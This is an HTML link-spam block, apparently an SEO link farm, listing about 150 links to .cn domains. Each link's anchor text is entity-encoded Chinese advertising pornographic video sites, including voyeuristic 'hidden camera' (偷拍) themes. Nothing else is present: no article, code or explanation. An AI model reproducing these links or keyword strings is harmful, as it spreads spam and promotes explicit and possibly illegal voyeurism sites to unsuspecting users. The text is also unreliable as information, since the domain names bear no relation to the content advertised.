<a href="http://michan.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zenstudio.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linkehelper.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kikimora.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rtbao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;.com</a>|
<a href="http://magps.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sugen100.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flgwxm.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jztnzhf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jjxw.net.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://fatbull.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;&#x53E6;&#x7C7B;</a>|
<a href="http://diconi.cn" target="_blank">&#x5AE9;&#x8349;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgzsjc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E5;&#x97E9;&#x7F8E;&#x5973;</a>|
<a href="http://bxdlrfy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://kunlunbz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://loveie.cn" target="_blank">&#x4E45;&#x70ED;99&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jielaichen.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://koqz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tmdp.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;</a>|
<a href="http://cnzczl.cn" target="_blank">&#x7CBE;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5212;&#x5206;&#x6807;&#x51C6;</a>|
<a href="http://olwol.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pedia.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51334.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x6DFB;&#x4EBA;&#x4EBA;&#x7247;</a>|
<a href="http://yqxtszx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://wanfubaihuo.cn" target="_blank">99re &#x5728;&#x7EBF;</a>|
<a href="http://hesente.cn" target="_blank">&#x5C11;&#x5987;&#x592A;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maihuang.com.cn" target="_blank">&#x6700;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://jingshifangshui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://hccmw.cn" target="_blank">97&#x5C11;&#x5987;</a>|
<a href="http://scly888.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxcy17.cn" target="_blank">91&#x6F2B;&#x753B;&#x7981;&#x6F2B;&#x6210;&#x4EBA;&#x5165;&#x53E3;</a>|
<a href="http://robinhong.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xtkj888.cn" target="_blank">&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dongchuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://w146.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://zhangjiajieu.com.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiangxionggo.cn" target="_blank">&#x4E45;&#x4E45;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>|
<a href="http://asbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mfov.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yuelaohui.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://2009flasher.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://foodsoft.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://gzyuanzhengtxkj.cn" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuang610.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://75nn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hamptonzhanjiang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huinengkj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ae87.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://syhfyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://homeprogram.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x7F8E;&#x5973;&#x7981;</a>|
<a href="http://51sonet.cn" target="_blank">&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hanz.com.cn" target="_blank">&#x9EC4;&#x74DC;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tbir.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yunyou8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lx26.cn" target="_blank">www.av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://kaixinmama.cn" target="_blank">&#x672A;&#x4EA1;&#x4EBA;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E71;a&#x2228;
&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://selfier.cn" target="_blank">&#x6696;&#x6696;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pillowcovers.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://jinnannong.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://polygen-tech.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://jphyx.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;</a>|
<a href="http://tjzxmr.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://gzsz3gs.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bllsp.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://haokan512.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://jialingdj.cn" target="_blank">h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://tongfays.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xachunyu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://travbuddy.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x4EA4;&#x6027;&#x5927;&#x7247;,</a>|
<a href="http://tclsltd.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x8001;&#x5E08;&#x548C;&#x5B66;&#x751F;</a>|
<a href="http://sdhsly.cn" target="_blank">jk&#x9ED1;&#x4E1D;&#x9AD8;&#x8DDF;&#x7F8E;&#x5973;</a>|
<a href="http://zaoxie100.cn" target="_blank">&#x4E5D;&#x8272;91popny</a>|
<a href="http://pennasol.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;</a>|
<a href="http://nwca.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://piaoyo.cn" target="_blank">777&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1yard.cn" target="_blank">99&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://threecircle.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x597D;&#x770B;&#x7684;&#x718A;&#x51FA;&#x6CA1;</a>|
<a href="http://021jiaotong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://qvodmov.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://duanyajixie.cn" target="_blank">&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongtupc.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://halo6.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zjtjgm.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://senigu8.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://whbsysb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x5728;</a>|
<a href="http://qq5ku.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://rcwj.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://wzjkw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://aiasz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5185;&#x5C04;</a>|
<a href="http://biqubook.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pwolf.com.cn" target="_blank">&#x5348;&#x591C;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://yanbinwang.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangyongtuo2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;</a>|
<a href="http://houbigg.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://donjia.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x7EFC;&#x5408;</a>|
<a href="http://qiadong.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://koreanu.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://weiduomi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://hltkg.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://wd366.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://jfdk.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://pc789.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://blcwyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyzckj.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;</a>|
<a href="http://263mobile.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av</a>|
<a href="http://puretea.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfyiyao.cn" target="_blank">&#x4EBA;&#x59BB;91&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m23938.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lnui.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://xykwj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://dlxjdh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x7CBE;&#x54C1;a88av</a>|
<a href="http://lx6bb.com.cn" target="_blank">&#x9500;&#x9B42;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fyfj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://paladoro.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bajik.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzwow.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cqdyjlm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hdits.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zhaigai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://caang.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CFB;&#x5217;</a>|
<a href="http://lylb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://thinsys.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x821E;&#x827A;&#x5427;&#x88F8;&#x4F53;&#x5E7F;&#x573A;&#x821E;</a>|
<a href="http://texray.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://ej32.cn" target="_blank">.&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qazwsxw.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4EBA;&#x6570;&#x5728;&#x54EA;&#x91CC;&#x770B;</a>|
<a href="http://pioneerade.net.cn" target="_blank">&#x8272;8&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://kanzw.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://syyqhcs.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://imofa.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://tjhjd.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://yingfengluye.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bjxswy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x75F4;&#x7537;</a>|
<a href="http://lianpula.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjysxd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://deshipu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x6CB3;&#x5357;&#x5C0F;&#x4F19;</a>|
<a href="http://biqubook.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;98&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fsldjy.cn" target="_blank">&#x8BD5;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xwhj.com.cn" target="_blank">va&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://daaijiazheng.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://biebiao.cn" target="_blank">&#x7537;&#x4EBA;&#x548C;&#x5973;&#x4EBA;&#x4E0A;&#x5E8A;&#x65E5;&#x76AE;</a>|
<a href="http://xiaofengfeng.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;aa&#x7CBE;&#x54C1;</a>|
<a href="http://fendougu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;av&#x5F71;&#x9662;</a>|
<a href="http://pcbu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://junfengsport.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ydyijia.com.cn" target="_blank">&#x6210;&#x4EBA;a&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://gdsuntime.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://yingbaili.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://cutebug.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://yxznyb.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://upgirl.cn" target="_blank">100&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://famarkets.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;</a>|
<a href="http://fitseven.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xiaoyuweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;a</a>|
<a href="http://bianran.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://zghltz.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x7231;&#x7F51;</a>|
<a href="http://bunihaima.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://hdvnet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://zhengcaiwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x871C;&#x81C0;</a>|
<a href="http://hamptonzhanjiang.cn" target="_blank">&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://szdf168.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sugen100.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
